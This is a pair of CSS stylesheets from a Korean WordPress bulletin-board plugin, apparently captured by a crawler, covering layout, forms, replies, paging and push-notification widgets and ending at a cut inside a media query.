#lhwb_wrap object{
	background:none;
}
#lhwb_wrap table {
	font-size:inherit;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
}
#lhwb_wrap td {
	background-color:transparent;
}
#lhwb_wrap select{
	margin:0px;
	padding:0px;
}
#lhwb_wrap input{
    /*
	margin:0px;
	padding:0px;
    */
}

#lhwb_wrap input#board_keyword_text{
	margin:1px;
	padding:5px;
    height: auto;
}

#lhwb_wrap  fieldset,#lhwb_wrap  img {
	border:0;
}
#lhwb_wrap address,#lhwb_wrap  caption,#lhwb_wrap  cite,#lhwb_wrap  code,#lhwb_wrap  dfn,#lhwb_wrap  em,#lhwb_wrap  var {
	font-style:normal;
	font-weight:normal;
}
#lhwb_wrap li {
	list-style:none;
}
#lhwb_wrap caption {
	text-align:left;
}
#lhwb_wrap hr {
	display:none;
	font:0;
	line-height:0;
	font-size:0;
	text-indent:-999px;
}
#lhwb_wrap legend {
	display:inline;
	width:0px;
	height:0;
	position:absolute;
	top:-10px;
	font:0;
	line-height:0;
	font-size:0;
	text-indent:-999px;
	visibility:hidden;
}
#lhwb_wrap h1,#lhwb_wrap  h3,#lhwb_wrap  h4,#lhwb_wrap  h5,#lhwb_wrap  h6 {
	font-weight:normal;
	line-height:1.4;
	font-size:100%;
}
div#lhwb_wrap a,div#lhwb_wrap a code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:visited,div#lhwb_wrap  a:visited code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:active,div#lhwb_wrap  a:active code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:hover,div#lhwb_wrap  a:hover code {
	color:#666;
	text-decoration:underline;
}
div#lhwb_wrap a:link {
    color:#666;
}


div#lhwb_wrap img.image,div#lhwb_wrap  input,div#lhwb_wrap textarea,div#lhwb_wrap select {
	font-family:dotum, AppleGothic, sans-serif;
	color:#666;
	font-size:12px;
	font-weight:inherit;
	vertical-align:middle;
}
#lhwb_wrap textarea {
	color:#666;
	padding:5px 5px 0 5px;
	line-height:1.4;
	border:1px solid #d9d9d9;
	border-color:#ababab #d9d9d9 #d9d9d9 #ababab;
	overflow:auto;
}
#lhwb_wrap img.image {
	cursor:pointer;
}
#lhwb_wrap body {
	font:12px/1.2 "Dotum";
	color:#666;
	line-height:18px;
}
#lhwb_wrap img {
	vertical-align:middle;
}

#lhwb_wrap .hidden {
	visibility:hidden;
	overflow:hidden;
	width:0;
	height:0;
	font-size:0;
}
#lhwb_wrap .pointer {
	cursor:pointer;
}
#lhwb_wrap .ib {
	display:inline-block;
}
#lhwb_wrap .pRelative {
	position:relative;
}
#lhwb_wrap .left {
	text-align:left;
}
#lhwb_wrap .center {
	text-align:center;
}
#lhwb_wrap .text_center {
	text-align:center;
}
#lhwb_wrap .right {
	text-align:right;
}
#lhwb_wrap .top {
	vertical-align:top;
}
#lhwb_wrap .bottom {
	vertical-align:bottom;
}
#lhwb_wrap .small {
	font-size:11px;
}
#lhwb_wrap .num, .sp0 {
	letter-spacing:0;
}
#lhwb_wrap .fl {
	float:left;
	background: none;
}
#lhwb_wrap .fr {
	float:right;
}
#lhwb_wrap .overflow{overflow:hidden;}
#lhwb_wrap .clear {clear:both;}
#lhwb_wrap .pr5 {padding-right:5px;}
#lhwb_wrap .pr10 {padding-right:10px;}
#lhwb_wrap .pr20 {	padding-right:20px;}
#lhwb_wrap .pr30 {	padding-right:30px;}
#lhwb_wrap .pl5 {padding-left:5px;}
#lhwb_wrap .pl10 {padding-left:10px;}
#lhwb_wrap .pl20 {	padding-left:20px;}
#lhwb_wrap .pl30 {	padding-left:30px;}
#lhwb_wrap .pt10 {	padding-top:10px;}
#lhwb_wrap .pt20 {	padding-top:20px;}
#lhwb_wrap .pt30 {	padding-top:30px;}
#lhwb_wrap .pb20 {	padding-bottom:20px;}
#lhwb_wrap .pb10 {	padding-bottom:10px;}
#lhwb_wrap .fst01 {color:#19a2c5;text-shadow: none;}
#lhwb_wrap .pd10{padding:10px;}
#lhwb_wrap .wid60 { width:60px;}
#lhwb_wrap .wid90 { width:90px;}
#lhwb_wrap .widp100 {width:100%;}
#lhwb_wrap .widp95 {width:95%;}
#lhwb_wrap .widp90 {width:90%;}
#lhwb_wrap .widp80 {width:80%;}
#lhwb_wrap .display_none { display:none;}
#lhwb_wrap .mtm5 {margin-top:-5px;}
#lhwb_wrap .lhvat{vertical-align:top}
#lhwb_wrap .lhvam{vertical-align:middle}
#lhwb_wrap .lhvab{vertical-align:baseline}
#lhwb_wrap .mlp20{margin-left:20px;}
#lhwb_wrap .mlp80{margin-left:80px;}
#lhwb_wrap .hide{display:none;}
/* font */
#lhwb_wrap .lhwb_font_list{
	/*border-right:1px solid #9edbea;*/
	width:100%;
    color: #666666;
    font-size: 11px;
    font-weight: bold;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_list.last{
	width:100%;
    color: #666666;
    font-size: 11px;
    font-weight: bold;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_write{
    text-align: center;
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    /*margin: 0 0 0.8125em;*/
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_view{
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 0.8125em;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_admin_subject{
    font-size: 18px;
    font-weight: bold;    
}

#lhwb_wrap #board_list tr th{
	vertical-align:middle;
	font-size: 12px;
	/*height:20px;*/
}

/*
#board_list tr td{
	vertical-align:middle;
	color: #666666;
	font-size: 12px;
	height:45px;
    margin: 0 0 0.8125em;
    font-family: inherit;
    <!--choi font-size: 100%; -->
    font-size: 85%;
    font-style: inherit;
    display:inline-block
	border: none;
	border-width:0px;
	padding: 0;
}
*/


#lhwb_wrap .lhwb_wid50 {width:50px;}
#lhwb_wrap .lhwb_wid70 {width:70px;}
#lhwb_wrap .lhwb_wid100 {width:100px;}
#lhwb_wrap .lhwb_wid120 {width:120px;}
#lhwb_wrap .lhwb_wid150 {width:150px;}
#lhwb_wrap .lhwb_wid250 {width:250px;}
#lhwb_wrap .lhwb_wid350 {width:350px;}
#lhwb_wrap .lhwb_wid450 {width:450px;}

#lhwb_wrap .lhwb_txt_c {text-align: center;}
#lhwb_wrap .lhwb_txt_l {text-align: left;}
#lhwb_wrap .lhwb_txt_r {text-align: right;}

#lhwb_wrap .lhwb_vt_t{vertical-align: top;}
#lhwb_wrap .lhwb_vt_m{vertical-align: middle;}
#lhwb_wrap .lhwb_vt_b{vertical-align: bottom;}

#lhwb_wrap .lhwb_fs_90 {font-size:90%;}           
#lhwb_wrap .lhwb_fs_80 {font-size:80%;}           
#lhwb_wrap .lhwb_fs_70 {font-size:70%;}           
#lhwb_wrap .lhwb_fs_60 {font-size:60%;}           
#lhwb_wrap .lhwb_fs_50 {font-size:50%;}           

           
.lhb_thumnail { width:80px; height:70px }  


--- FILE ---
content_type: text/css
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/css/lhwb_layout.css
body_size: 22783
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : 워드프레스 Board layout 파일

* File : lhwb_layout.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/
@charset "utf-8";

/* 게시판 */
div#lhwb_wrap .board_list {
	width:100%; 
}
div#lhwb_wrap .board_list p {
	/*padding:5px 0px;*/
    padding: 0 10px 10px 10px;
}
div#lhwb_wrap .board_list .icon_tit {
	background-image:url(../images/icon_tit.gif);
	background-repeat:no-repeat;
	background-position: left;
	vertical-align:middle;
	padding-left:15px;
	padding-top:7px;
}

div#lhwb_wrap table#board_list tr td#lhwb_view_url xmp{
    text-align: left;
    display:block;
    /*overflow: hidden; 20121010 */ 
    width:85%; /* width 값이 설정되어 있어야 말줄임 가능*/
    /*white-space:nowrap; 20121010 */ /* 넓이를 지정하더라도 개행(줄바꿈)을 막음*/
    text-overflow:ellipsis; /* 잘라지는 끝부분에 자동으로 ...을 넣어준다.*/
    -o-text-overflow:ellipsis; /* 오페라 지원  */
	line-height:20px;
} 

div#lhwb_wrap .boardTy01 {
	position:relative;
	width:100%;
	overflow:hidden;
	text-align:center;
}
div#lhwb_wrap .boardTy01 table {
    width:100%;
    border-left:none;
    border-right:none;
    border-top: 2px  ;
    border-bottom: 1px  ;
    /*
    border-top: 2px solid #5DC6E0;
    border-bottom: 1px solid #9EDBEA;
    */
}

div#lhwb_wrap div#admin_board .boardTy01 table,
div#lhwb_wrap div#board_monitor .boardTy01 table {
    width:100%;
    border-left:none;
    border-right:none;
    border-top: 2px solid #5DC6E0;
    border-bottom: 1px solid #9EDBEA;
}

div#lhwb_wrap .boardTy01 table thead th{
    padding-top: 10px;
    padding-bottom: 10px;
}




div#lhwb_wrap .boardTy01 table tbody tr {
	border-top:1px solid #cbcbcb;
}


div#lhwb_wrap .boardTy01 table tbody tr.first {
	border-top:1px solid cbcbcb;
}
div#lhwb_wrap .boardTy01 table td {
	/*  
        border-bottom:1px solid #000; 
        padding: 13px 5px 12px;
    */
    padding:1px;
    height:30px;
}

div#lhwb_wrap .boardTy01 table.pIn {
	/*table-layout:fixed;*/
	
}
div#lhwb_wrap .boardTy01 table.pIn td {
	padding-left:5px;
	padding-right:5px;
	position:relative;
    vertical-align: middle;
}
div#lhwb_wrap .boardTy01 table td.first {
}
div#lhwb_wrap .boardTy01 table td.last {
	text-align:center;
}
div#lhwb_wrap .boardTy01 .noti {
	background-color:#dddddd;
	font-weight:700;
}

/* 게시판 추가*/
div#lhwb_wrap .boardTy02 table {
	width:100%;
	border-top:2px solid ;
	border-bottom:1px solid ;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table {
	width:100%;
	border-top:2px solid #5dc6e0;
	border-bottom:1px solid #9edbea;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table thead th {
	padding: 12px 10px 12px;
	border-bottom:1px solid #5dc6e0 ;
	background-color:#f3f3f3;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table td{
	border-bottom:1px solid #D7D7D7;
	padding: 12px 10px 12px;
}



div#lhwb_wrap .boardTy02 table thead th {
	padding: 12px 10px 12px;
	border-bottom:1px solid ;
	background-color:#f3f3f3;
	text-align:left;
}
div#lhwb_wrap .boardTy02 table thead th.last {
	border-bottom:1px solid ;
}
div#lhwb_wrap .boardTy02 table td {
	border-bottom:1px solid ;
	padding: 12px 10px 12px;
}
div#lhwb_wrap .boardTy02 table.pIn {
	table-layout:fixed;
}
div#lhwb_wrap .boardTy02 table td.last {
	border-bottom:1px solid ;
}
div#lhwb_wrap .boardTy02 .noti {
	background-color:#f2fbfd;
}
div#lhwb_wrap .boardTy03 {
	width:100%;
	border-top:2px solid #5dc6e0;
	text-align:left;
}
div#lhwb_wrap .boardTy03 .tit {
	padding: 12px 10px 12px;
	border-bottom:1px solid #a3e1f5;
	background-color:#f3f3f3;
	text-align:left;
}
div#lhwb_wrap .boardTy03 .txt {
	border-bottom:1px solid #a3e1f5;
	padding: 12px 10px 12px;
}
div#lhwb_wrap .board_color {
	padding:10px;
	border:1px #dbdbdb solid;
	width:120px;
	margin: 10px 0px 10px 0;
	float:left;
}

div#lhwb_wrap .board_color1 {
	padding:10px;
	border:1px #dbdbdb solid;
	width:120px;
	margin: 10px 0px 10px 0;
	float:left;
}
.theme_choice{
    position: relative;
}
div#lhwb_wrap .board_theme_over {
	position: absolute;
	top:20px;
	left:10px;
    border:1px solid red;
	/*background-color:#000000;*/
	width:121px;
	height:100px;
	opacity:0.7;
	-khtml-opacity : 0.7; /*old safari*/
	-moz-opacity : 0.7;	/* moz nets*/
	filter:alpha(opacity=70); /* ie 계열*/
    z-index:300;
    zoom:1;
}
div#lhwb_wrap .board_theme_over span{
	position:absolute;
	text-align:center;
	font-weight:bold;
	color:#ffffff;
	text-decoration:underline;
	top:40px;
	left:0px;
	width:120px;
	height:100px;
	z-index: 9999;
}

div#lhwb_wrap .board_theme_over li {
	opacity:0.2;
	-khtml-opacity : 0.2; /*old safari*/
	-moz-opacity : 0.2;	/* moz nets*/
	filter:alpha(opacity=20); /* ie 계열*/
}
div#lhwb_wrap .board_color .color_ty {
	position: absolute;
	width:120px;
	text-align:center;
	float:left;
}
div#lhwb_wrap .board_color .Blue_ty01 {
	border-top:2px #5dc6e0 solid;
	border-left:1px #a3e1f5 solid;
	border-right:1px #a3e1f5 solid;
	border-bottom:1px #a3e1f5 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Blue_ty02 {
	height:25px;
	font-size:11px;
	color:#19a2c5;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Blue_ty03 {
	background-color:#5dc6e0;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Blue_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .board_color .Green_ty01 {
	border-top:2px #68b24f solid;
	/*border-left:1px #a4db93 solid;
	border-right:1px #a4db93 solid;*/
	border-bottom:1px #a4db93 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Green_ty02 {
	height:25px;
	font-size:11px;
	color:#378621;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Green_ty03 {
	background-color:#68b24f;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Green_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .board_color .Violet_ty01 {
	border-top:2px #bf79c4 solid;
	/*border-left:1px #e2b4e3 solid;
	border-right:1px #e2b4e3 solid;*/
	border-bottom:1px #e2b4e3 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Violet_ty02 {
	height:25px;
	font-size:11px;
	color:#a71caa;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Violet_ty03 {
	background-color:#bf79c4;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Violet_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .boardTy03 .board_theme {
	float:left;
	padding-bottom:20px;
        /*2012/07/16 add */
        width:200px;
        height:200px;
}
/* 게시판 쓰기*/
div#lhwb_wrap .writeTy01 {
	position:relative;
	width:100%;
        text-align: left;
}
#lhwb_board_write_btn{
	line-height:28px;
}
div#lhwb_wrap input#lhwb_board_author_name,
div#lhwb_wrap input#lhwb_board_author_pass{
	 heigth:auto; padding:4px
}
.writeTy01 h2.fl{ 
	width:80px
} 
.writeTy01 h2.fl span{ 
	line-height:20px;
	display:inline-block
} 
div#lhwb_wrap .writeTy01 img {
    float: left;
	vertical-align:middle;
}
div#lhwb_wrap .writeTy01 ul.bgef li {
	border-top-color:#ccc;
	border-bottom:1px solid #ccc;
	padding-top:6px;
    padding-bottom:6px;
}
div#lhwb_wrap .writeTy01 .bgef {
	margin:0px;
	padding-left:0px;
	min-height:30px;
	background-color:transparent;
}
div#lhwb_wrap .writeTy01 ul.bgef li span {
	padding-right:10px;
}
div#lhwb_wrap .writeTy01 ul.bgef li span .right {
	text-align:right;
	float:right;
	padding-right:10px;
}
div#lhwb_wrap .writeTy01 .comtents {
	padding:20px;
	text-align:left;
	text-justify:auto;
	border-bottom:#cbcbcb 1px solid;
}


div#lhwb_wrap #lhwb_reply_container ul li .aa {
	float:left;
	text-align:right;
	font-size:11px;
	padding-right:20px;
}

div#lhwb_wrap #lhwb_reply_container h1, 
div#lhwb_wrap #lhwb_reply_container h2, 
div#lhwb_wrap #lhwb_reply_container h3,
div#lhwb_wrap #lhwb_reply_container  h4, 
div#lhwb_wrap #lhwb_reply_container p {
	text-align:left;
	margin:0;
	padding:0;
}
div#lhwb_wrap .lwhb_admin_reply_ul{
	width:100%;
}

div#lhwb_wrap .lwhb_admin_reply_ul li{
    margin-bottom:10px;
    min-height:80px;
}

div#lhwb_wrap .lwhb_reply_ul{
	margin:0px;
	padding:0px;
	width:100%;
    /*border-top: 1px solid #DDD;*/
}
div#lhwb_wrap .lwhb_reply_li_1{
	float:left;
	padding:20px 0;
	width:100%;
}
div#lhwb_wrap .lwhb_reply_li_2{
	float: left;
    width: 96%;
    padding: 20px 2% 0 2%;
}
div#lhwb_wrap .lwhb_reply_line{
	border-bottom:1px solid #cbcbcb;
}

div#lhwb_wrap #lhwb_reply_container ul {
	margin:0px;
	padding:0px;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 {
	width:83%;
}
div#lhwb_wrap #lhwb_reply_container ul li h3 small {
	font-size:11px;
	color:#999;
}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input {
    float:left;
	width:85%;
}

div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_2 .comment_input {
	float:left;
	width:60%;
}

div#lhwb_wrap #lhwb_reply_container .re {
	width : 80%;
	padding:10px;
	background-color:#cccccc;
	float:left;
	text-align:center top;
	word-break:break-all;        
}

div#lhwb_wrap #lhwb_reply_container .re span{
	text-align:center top;
	width:100%;
	line-height: 170%;
	white-space: pre-wrap; /* CSS3*/
	white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */ 
	text-overflow:clip;       
}
div#lhwb_wrap #lhwb_reply_container .re:last-child{
	text-shadow: none;
}
div#lhwb_wrap #lhwb_reply_container .number01 {
	text-align: center;
	vertical-align:top;
	font-size:11px;
	color:#19a2c5;
	color:#999;
}
div#lhwb_wrap #lhwb_reply_container span .number02 {
	vertical-align:top;
	padding-left:10px;
	font-size:11px;
	margin-left:-9px;
}

div#lhwb_wrap #lhwb_reply_container .re_moni {
    padding:10px;
    background-color:#ededed;
    float:left;
    text-align:left top;  
    display:inline-block;
        
}
div#lhwb_wrap #lhwb_reply_container .re_moni span{
    width:100%;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;       
}

div#lhwb_wrap #lhwb_reply_btn{
	width:55px;
}

div#lhwb_wrap #lhwb_reply_btn ul li {
	width:100%;
	padding:3px;
    float: right;
}

div#lhwb_wrap #lhwb_re_reply_btn{
	width:55px;
}

div#lhwb_wrap #lhwb_re_reply_btn ul li {
	width:100%;
	padding:3px;
}
div#lhwb_wrap  input[type="text"], input[type="password"], textarea {
    background: white;
    border: 1px solid #B4B4B4;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1) inset;
    color: #888888;
}

div#lhwb_wrap input#lhwb_board_subject{
    height: 20px;
    padding: 0px;
    margin: 0px;
}

div#lhwb_wrap .board_list #pibs_lhwb_write_action {
    text-align: right;
    padding-right: 0;
}

div#lhwb_wrap .txtarea03 {
    background-color: white;
	border:#CCCCCC 1px solid;
	padding:2px;
	height:18px;
	/*width: auto*/
}
div#lhwb_wrap .txtarea04 {
	border:#CCCCCC 1px solid;
	width:98%;
	height:300px;
}
div#lhwb_wrap .txtarea05 {
        *width:100%;
    	width:95%;
	height:90px;
	background-color:#efefef;
	border:#CCCCCC 1px solid;
	resize : vertical;
}

div#lhwb_wrap .pl105 {
	padding:5px 0 10px 105px
}
/* 페이지 넘버링  */
div#lhwb_wrap .FootTy01 {
    margin-top: 5px;
	margin-bottom: 15px;
	width:100%;
	/* height:25px; */
	/* overflow:hidden; */
	line-height:13px;
}
div#lhwb_wrap .FootTy01 .pageing {
	display:block;
	width:100%;
	/*height:35px;*/
	margin:0 auto;
	overflow:hidden;
	text-align:center;
    padding-top: 10px;
}
div#lhwb_wrap .FootTy01 .pageing a, .FootTy01 .pageing strong {
    /*height: 100%;*/
	margin:0px 2px;
    /*height: 15px;*/
}
div#lhwb_wrap .FootTy01 .pageing a.prev, .FootTy01 .pageing a.next, .FootTy01 .pageing a.first, .FootTy01 .pageing a.last {
	white-space:nowrap;
	font-size:0;
	letter-spacing:-1px;
	color:#fff;
	background: url("../images/bg_pageing.gif") 0 0 no-repeat;
}
div#lhwb_wrap .FootTy01 .pageing a:hover.prev, .FootTy01 .pageing a:hover.next, .FootTy01 .pageing a:hover.first, .FootTy01 .pageing a:hover.last {
	color:#6eac00;
}
div#lhwb_wrap .FootTy01 .pageing a.first {
	background-position:0 0;
}
div#lhwb_wrap .FootTy01 .pageing a.prev {
	background-position:-40px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.next {
	background-position:-80px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.last {
	background-position:-120px 0;
}
div#lhwb_wrap .FootTy01 .pageing a.first:hover {
	background-position:0 -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.prev:hover {
	background-position:-40px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.next:hover {
	background-position:-80px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a.last:hover {
	background-position:-120px -30px;
}
div#lhwb_wrap .FootTy01 .pageing a:hover {
	color:#fff;
	font-weight:bold;
    /*
	border-color:#5dc6e0;
	background-color:#5dc6e0;
    */
}

div#lhwb_wrap .FootTy01 .pageing strong {
    padding:4px 2px 4px 2px;
    height: 100%;
    font-size: inherit;
}

div#lhwb_wrap .pageing a:hover {
	text-decoration:none;
}
div#lhwb_wrap #lhwb_wrap {
        width:100%;
        text-align: center;
}

/* 검색 */
div#lhwb_wrap .lhwb_search {

    display:block;
    text-align: center;
	width:100%;

}

div#lhwb_wrap .lhwb_search span {
    display:block;
    margin: 0 auto;
    text-align: center;
    width: 100%;
    height: 100px;
	float:left;
}

*:first-child+html div#lhwb_wrap .lhwb_search span {
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    width: 100%;
    height: 22px;
    max-height: 70px;
}

div#lhwb_wrap select#search_uclass {
    border: 1px solid #A3A3A3;
    border-radius: 2px;
    padding: 4px 12px;
}

div#lhwb_wrap .lhwb_search select {
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    height: 100%;
    max-height: 24px;
}


div#lhwb_wrap .txtarea01 {
    font-size: 12px;
	border:#CCCCCC 1px solid;
	padding:1px;
	height:100%;
    width:120px;
    vertical-align: middle;
}

div#lhwb_wrap .txtarea02 {
	border:#CCCCCC 1px solid;
	height:100%;
	/*height:12px;*/
	width:180px;
    vertical-align: middle;
}

div#lhwb_wrap .lhwb_search span a img{
    width:26px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

*:first-child+html div#lhwb_wrap .txtarea01 {
	border:#CCCCCC 1px solid;
	padding:2px;
	height:22px;
}

*:first-child+html div#lhwb_wrap .txtarea02 {
	border:#CCCCCC 1px solid;
	/*height:20px;*/
	width:180px;
} 




/* popup */
.popup01 {
	width:280px;
	border:#5dc6e0 1px solid;
	padding:20px;
	text-align:center;
}
/* input */
#lhwb_board_subject { width:80%;}
#board_file_upload {vertical-align:middle;margin-top:-2px;}
#lhwb_notice_checkbox {vertical-align:middle;margin-top:-3px;}
#admin_board_name {width:200px; height:20px; border:#5dc6e0 3px solid; padding:2px;}
.view_comment2{
	text-shadow: none;
}





div#lhwb_wrap .view_textarea{
    display: block;

    overflow-x:hidden;
    padding:10px 0px;
}

div#lhwb_wrap .view_title{  
    width:100%;
    max-width: 200px;
    padding-right:10px;
    line-height: 170%;
    white-space: pre-wrap; /* CSS3*/
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */ 
    text-overflow:clip;
}

div#lhwb_wrap .view_comment{  
width:80%;
padding-right:10px;
line-height: 170%;
white-space: pre-wrap; /* CSS3*/
white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
white-space: -pre-wrap; /* Opera 4-6 */
white-space: -o-pre-wrap; /* Opera 7 */
word-wrap: break-word; /* Internet Explorer 5.5+ */ 
text-overflow:clip;
}


/*
#board_list th{
    vertical-align:middle;
    margin-top:-5px;
}
*/
/*.view_textarea p{width:90px;}*/
/* box */
div#lhwb_wrap .box_gray_head {
    background: url("../images/box_head.gif") repeat scroll 0 0 transparent;
    height: 8px;
}
div#lhwb_wrap .box_gray_body {
    background: url("../images/box_body.gif") repeat scroll 0 0 transparent;
    padding: 0;
}
div#lhwb_wrap .box_gray_footer {
    background: url("../images/box_footer.gif") repeat scroll 0 0 transparent;
    height: 6px;
}
div#lhwb_wrap .box_gray_head1 {
    background: url("../images/box_head1.gif") repeat scroll 0 0 transparent;
    height: 30px;
}
div#lhwb_wrap .box_gray_body1 {
    background: url("../images/box_body1.gif") repeat scroll 0 0 transparent;
}
div#lhwb_wrap .box_gray_footer1 {
    background: url("../images/box_footer1.gif") repeat scroll 0 0 transparent;
    height: 6px;
}
div#lhwb_wrap .txt_img{
    width:21px;
}

div#lhwb_wrap  div#lhwb_re_view ul li { float:left; }


/*PIBS ADD (spidoche 20121202)*/
#lhwb_wrap h2.lhb_attachment_title {width: 80px;}
#lhwb_wrap .btn_list a, #board_write_btn a{background: #f2f2f2; display: inline-block; padding: 3px 22px; font-size: 13px; border: 1px solid #ddd;}

/*LHB DEBBUG UPLOAD WINDOW*/
#TB_overlay{z-index:10000 !important}
#TB_window{z-index:10002 !important}

/*Attachment file link*/
div#lhwb_wrap #lhwb_view_comments a{ color:#06F; text-decoration:underline !important}

/*Not loggin message*/
div#lhwb_wrap.not_loggin p { text-align:center}
/*
    css hack ie7
    *:first-child+html { }
*/
/* New message icon */
div#lhwb_wrap .new_img{ margin-left: 10px;width: 24px;height: auto;}
#lhwb_view_url {text-align: left;}


/* Paging*/
/* Paging*/
div#lhwb_wrap .FootTy01 .pageing a, div#lhwb_wrap .FootTy01 .pageing strong {
	border:1px #fff solid; 
	border-color: transparent ; 
    border-radius: 0;   
	padding: 0 6px;
	margin: 2px 4px;
	text-decoration: none; 
	font-weight:bold;
	display:inline-block;
	background-color: #C5C5C5;
	font-weight:bold;
	color:#fff;
	vertical-align: middle;
	height: 28px !important;
	background-image: none;
	line-height: 28px;
}

div#lhwb_wrap .FootTy01 .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight:bold;
	background-color: #555 !important;
}
div#lhwb_wrap .FootTy01 .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9; 
	height: auto;
}

#the_content #lhwb_board img#android_upload_button_lhboard {
    width: 32px;
    height: 32px;
    display: block;
    border: 1px solid #999;
    border-radius: 5px;
}

/* Push style */
#lhwb_push_allim_radio_chk_div label {
    display: block;
    float: left;
}

div#lhwb_wrap .writeTy01 ul li#lhwb_push_allim_radio_chk_div.lhwb_notice h2 {
    float:left;
}

#lhwb_push_allim_radio_chk_div >span {
    display: block;
}
div#lhwb_wrap .writeTy01 ul.bgef li.lhwb_download {
	clear: both;
}
#lhwb_push_allim_user_list li {
    padding-left: 15px !important;
    background: #EEE;
}
#lhwb_push_allim_user_list li:last-child{
    border-bottom:none
}
#lhwb_push_allim_search_member_list_li {
    padding: 0 !important;
}
#lhwb_push_allim_user_list li:first-child {
    -webkit-box-shadow: inset 0px 2px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0px 2px 2px rgba(0,0,0,0.1);
}

#lhwb_push_allim_search_member_list_li .android_img_div {
	padding: 10px 17px;
}

.push_android {
background: url('../images/android.png') no-repeat right center;
padding-right: 15px !important;
}

/* disable for ie */
.disabled{
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  opacity: 0.4;
}
.disabled input {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;
}


/* Admin */
.wp-admin div#lhwb_wrap .boardTy01 table.pIn td {
	word-break: break-all;
}

input#opt_theme_file_preview[disabled="disabled"],
input#opt_theme_file_preview.disabled {
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    opacity: 0.5;
}


/* debug upload btn on mobile */
.mobile #board_file_upload-button {
    position: relative;
    top: -36px;
}


@media screen and (max-width:760px){
    div#lhwb_wrap .FootTy01 .pageing a, div#lhwb_wrap .FootTy01 .pageing strong {
		padding: 2px 5px;
    }
    div#lhwb_wrap .writeTy01 ul.bgef li.lhwb_download {
    	padding-bottom: 10px;
    }
    div#lhwb_wrap #lhwb_push_allim_radio_chk_div label {
        width: 160px;
        padding-bottom: 2px;
        padding-left: 5px;
	}
   	#lhwb_push_allim_radio_chk_div, div#lhwb_wrap .writeTy01 ul li#lhwb_push_allim_radio_chk_div.lhwb_notice h2 {
   		height: 50px;
    }
    

}

@media screen and (max-width:420px){
